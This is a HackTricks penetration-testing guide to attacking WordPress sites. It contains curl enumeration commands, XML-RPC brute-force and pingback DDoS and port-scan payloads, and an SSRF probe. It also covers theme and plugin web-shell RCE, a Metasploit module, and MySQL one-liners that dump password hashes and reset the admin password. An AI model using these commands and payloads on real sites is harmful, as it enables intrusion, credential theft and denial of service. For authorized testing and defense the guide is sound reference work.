22 KiB
Wordpress
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=wordpress" %}
Basic Information
-
Uploaded files go to:
http://10.10.10.10/wp-content/uploads/2018/08/a.txt -
Themes files can be found in /wp-content/themes/, so if you change some php of the theme to get RCE you probably will use that path. For example: Using theme twentytwelve you can access the 404.php file in: /wp-content/themes/twentytwelve/404.php
- Another useful url could be: /wp-content/themes/default/404.php
-
In wp-config.php you can find the root password of the database.
-
Default login paths to check: /wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/
Main WordPress Files
index.phplicense.txtcontains useful information such as the version WordPress installed.wp-activate.phpis used for the email activation process when setting up a new WordPress site.- Login folders (may be renamed to hide it):
/wp-admin/login.php/wp-admin/wp-login.php/login.php/wp-login.php
xmlrpc.phpis a file that represents a feature of WordPress that enables data to be transmitted with HTTP acting as the transport mechanism and XML as the encoding mechanism. This type of communication has been replaced by the WordPress REST API.- The
wp-contentfolder is the main directory where plugins and themes are stored. wp-content/uploads/Is the directory where any files uploaded to the platform are stored.wp-includes/This is the directory where core files are stored, such as certificates, fonts, JavaScript files, and widgets.wp-sitemap.xmlIn Wordpress versions 5.5 and greater, Worpress generates a sitemap XML file with all public posts and publicly queryable post types and taxonomies.
Post exploitation
- The
wp-config.phpfile contains information required by WordPress to connect to the database such as the database name, database host, username and password, authentication keys and salts, and the database table prefix. This configuration file can also be used to activate DEBUG mode, which can useful in troubleshooting.
Users Permissions
- Administrator
- Editor: Publish and manages his and others posts
- Author: Publish and manage his own posts
- Contributor: Write and manage his posts but cannot publish them
- Subscriber: Browser posts and edit their profile
Passive Enumeration
Get WordPress version
Check if you can find the files /license.txt or /readme.html
Inside the source code of the page (example from https://wordpress.org/support/article/pages/):
- grep
curl https://victim.com/ | grep 'content="WordPress'
meta name
- CSS link files
- JavaScript files
Get Plugins
{% code overflow="wrap" %}
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
{% endcode %}
Get Themes
{% code overflow="wrap" %}
curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
{% endcode %}
Extract versions in general
{% code overflow="wrap" %}
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
{% endcode %}

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=wordpress" %}
Active enumeration
Plugins and Themes
You probably won't be able to find all the Plugins and Themes passible. In order to discover all of them, you will need to actively Brute Force a list of Plugins and Themes (hopefully for us there are automated tools that contains this lists).
Users
- ID Brute: You get valid users from a WordPress site by Brute Forcing users IDs:
curl -s -I -X GET http://blog.example.com/?author=1
If the responses are 200 or 30X, that means that the id is valid. If the the response is 400, then the id is invalid.
- wp-json: You can also try to get information about the users by querying:
curl http://blog.example.com/wp-json/wp/v2/users
Another /wp-json/ endpoint that can reveal some information about users is:
curl http://blog.example.com/wp-json/oembed/1.0/embed?url=POST-URL
Note that this endpoint only exposes users that have made a post. Only information about the users that has this feature enable will be provided.
Also note that /wp-json/wp/v2/pages could leak IP addresses.
- Login username enumeration: When login in
/wp-login.phpthe message is different is the indicated username exists or not.
XML-RPC
If xml-rpc.php is active you can perform a credentials brute-force or use it to launch DoS attacks to other resources. (You can automate this process using this for example).
To see if it is active try to access to /xmlrpc.php and send this request:
Check
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
Credentials Bruteforce
wp.getUserBlogs, wp.getCategories or metaWeblog.getUsersBlogs are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>
The message "Incorrect username or password" inside a 200 code response should appear if the credentials aren't valid.
Using the correct credentials you can upload a file. In the response the path will appears (https://gist.github.com/georgestephanis/5681982)
<?xml version='1.0' encoding='utf-8'?>
<methodCall>
<methodName>wp.uploadFile</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>username</string></value></param>
<param><value><string>password</string></value></param>
<param>
<value>
<struct>
<member>
<name>name</name>
<value><string>filename.jpg</string></value>
</member>
<member>
<name>type</name>
<value><string>mime/type</string></value>
</member>
<member>
<name>bits</name>
<value><base64><![CDATA[---base64-encoded-data---]]></base64></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
Also there is a faster way to brute-force credentials using system.multicall as you can try several credentials on the same request:

Bypass 2FA
This method is meant for programs and not for humans, and old, therefore it doesn't support 2FA. So, if you have valid creds but the main entrance is protected by 2FA, you might be able to abuse xmlrpc.php to login with those creds bypassing 2FA. Note that you won't be able to perform all the actions you can do through the console, but you might still be able to get to RCE as Ippsec explains it in https://www.youtube.com/watch?v=p8mIdm93mfw&t=1130s
DDoS or port scanning
If you can find the method pingback.ping inside the list you can make the Wordpress send an arbitrary request to any host/port.
This can be used to ask thousands of Wordpress sites to access one location (so a DDoS is caused in that location) or you can use it to make Wordpress lo scan some internal network (you can indicate any port).
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://<YOUR SERVER >:<port></string></value>
</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>
</value></param></params>
</methodCall>
If you get faultCode with a value greater then 0 (17), it means the port is open.
Take a look to the use of system.multicall in the previous section to learn how to abuse this method to cause DDoS.
DDoS
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://target/</string></value></param>
<param><value><string>http://yoursite.com/and_some_valid_blog_post_url</string></value></param>
</params>
</methodCall>
wp-cron.php DoS
This file usually exists under the root of the Wordpress site: /wp-cron.php
When this file is accessed a "heavy" MySQL query is performed, so I could be used by attackers to cause a DoS.
Also, by default, the wp-cron.php is called on every page load (anytime a client requests any Wordpress page), which on high-traffic sites can cause problems (DoS).
It is recommended to disable Wp-Cron and create a real cronjob inside the host that perform the needed actions in a regular interval (without causing issues).
/wp-json/oembed/1.0/proxy - SSRF
Try to access https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net and the Worpress site may make a request to you.
This is the response when it doesn't work:
SSRF
{% embed url="https://github.com/t0gu/quickpress/blob/master/core/requests.go" %}
This tool checks if the methodName: pingback.ping and for the path /wp-json/oembed/1.0/proxy and if exists, it tries to exploit them.
Automatic Tools
cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://www.domain.com [--plugins-detection aggressive] --api-token <API_TOKEN> --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt #Brute force found users and search for vulnerabilities using a free API token (up 50 searchs)
#You can try to bruteforce the admin user using wpscan with "-U admin"
Get access by overwriting a bit
More than a real attack this is a curiosity. IN the CTF https://github.com/orangetw/My-CTF-Web-Challenges#one-bit-man you could flip 1 bit from any wordpress file. So you could flip the position 5389 of the file /var/www/html/wp-includes/user.php to NOP the NOT (!) operation.
if ( ! wp_check_password( $password, $user->user_pass, $user->ID ) ) {
return new WP_Error(
Panel RCE
Modifying a php from the theme used (admin credentials needed)
Appearance → Theme Editor → 404 Template (at the right)
Change the content for a php shell:
Search in internet how can you access that updated page. In this case you have to access here: http://10.11.1.234/wp-content/themes/twentytwelve/404.php
MSF
You can use:
use exploit/unix/webapp/wp_admin_shell_upload
to get a session.
Plugin RCE
PHP plugin
It may be possible to upload .php files as a plugin.
Create your php backdoor using for example:
Then add a new plugin:
Upload plugin and press Install Now:
Click on Procced:
Probably this won't do anything apparently, but if you go to Media, you will see your shell uploaded:
Access it and you will see the URL to execute the reverse shell:
Uploading and activating malicious plugin
This method involves the installation of a malicious plugin known to be vulnerable and can be exploited to obtain a web shell. This process is carried out through the WordPress dashboard as follows:
- Plugin Acquisition: The plugin is obtained from a source like Exploit DB like here.
- Plugin Installation:
- Navigate to the WordPress dashboard, then go to
Dashboard > Plugins > Upload Plugin. - Upload the zip file of the downloaded plugin.
- Navigate to the WordPress dashboard, then go to
- Plugin Activation: Once the plugin is successfully installed, it must be activated through the dashboard.
- Exploitation:
- With the plugin "reflex-gallery" installed and activated, it can be exploited as it is known to be vulnerable.
- The Metasploit framework provides an exploit for this vulnerability. By loading the appropriate module and executing specific commands, a meterpreter session can be established, granting unauthorized access to the site.
- It's noted that this is just one of the many methods to exploit a WordPress site.
The content includes visual aids depicting the steps in the WordPress dashboard for installing and activating the plugin. However, it's important to note that exploiting vulnerabilities in this manner is illegal and unethical without proper authorization. This information should be used responsibly and only in a legal context, such as penetration testing with explicit permission.
For more detailed steps check: https://www.hackingarticles.in/wordpress-reverse-shell/
From XSS to RCE
- WPXStrike: WPXStrike is a script designed to escalate a Cross-Site Scripting (XSS) vulnerability to Remote Code Execution (RCE) or other's criticals vulnerabilities in WordPress. For more info check this post. It provides support for Wordpress Versions 6.X.X, 5.X.X and 4.X.X. and allows to:
- Privilege Escalation: Creates an user in WordPress.
- (RCE) Custom Plugin (backdoor) Upload: Upload your custom plugin (backdoor) to WordPress.
- (RCE) Built-In Plugin Edit: Edit a Built-In Plugins in WordPress.
- (RCE) Built-In Theme Edit: Edit a Built-In Themes in WordPress.
- (Custom) Custom Exploits: Custom Exploits for Third-Party WordPress Plugins/Themes.
Post Exploitation
Extract usernames and passwords:
{% code overflow="wrap" %}
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;select concat_ws(':', user_login, user_pass) from wp_users;"
{% endcode %}
Change admin password:
{% code overflow="wrap" %}
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"
{% endcode %}
Wordpress Plugins Pentest
Attack Surface
Knowing how a Wordpress plugin can expose functionality is key in order to find vulnerabilities on its functionality. You can find how a plugin might expose functionality in the following bullet points and some example of vulnerable plugins in this blog post.
wp_ajax
One of the ways a plugin can expose functions to uses if via AJAX handlers. These ones could contain logic, authorization, or authentication bugs. Moreover, it's kind of frquelty that these functions are going to base both the authentication and authorization in the existence of a wordpress nonce which any user authenticated in the Wordpress instance might have (independently of its role).
These are the functions that can be used to expose a function in a plugin:
add_action( 'wp_ajax_action_name', array(&$this, 'function_name'));
add_action( 'wp_ajax_nopriv_action_name', array(&$this, 'function_name'));
The use of nopriv makes the endpoint accessible by any users (even unathenticated ones).
{% hint style="danger" %}
Moreover, if the function is just checking the authorization of the user with the function wp_verify_nonce, this function is just checking the user is loggedin, it isn't usually checking the role of the user. So low privileged users might have access to high privileged actions.
{% endhint %}
- REST API
It's also possible to expose functions from wordpress registering a rest AP using the register_rest_route function:
register_rest_route(
$this->namespace, '/get/', array(
'methods' => WP_REST_Server::READABLE,
'callback' => array($this, 'getData'),
'permission_callback' => '__return_true'
)
);
The permission_callback is a callback to function that checks if a given user is authorized to call the API method.
If the built-in __return_true function is used, it'll simply skip user permissions check.
- Direct access to the php file
Of course, Wordpress uses PHP and files inside plugins are directly accessible from the web. So, in case a plugin is exposing any vulnerable functionality that is triggered just accessing the file, it's going to be exploitable by any user.
WordPress Protection
Regular Updates
Make sure WordPress, plugins, and themes are up to date. Also confirm that automated updating is enabled in wp-config.php:
define( 'WP_AUTO_UPDATE_CORE', true );
add_filter( 'auto_update_plugin', '__return_true' );
add_filter( 'auto_update_theme', '__return_true' );
Also, only install trustable WordPress plugins and themes.
Security Plugins
Other Recommendations
- Remove default admin user
- Use strong passwords and 2FA
- Periodically review users permissions
- Limit login attempts to prevent Brute Force attacks
- Rename
wp-admin.phpfile and only allow access internally or from certain IP addresses.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=wordpress" %}
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.















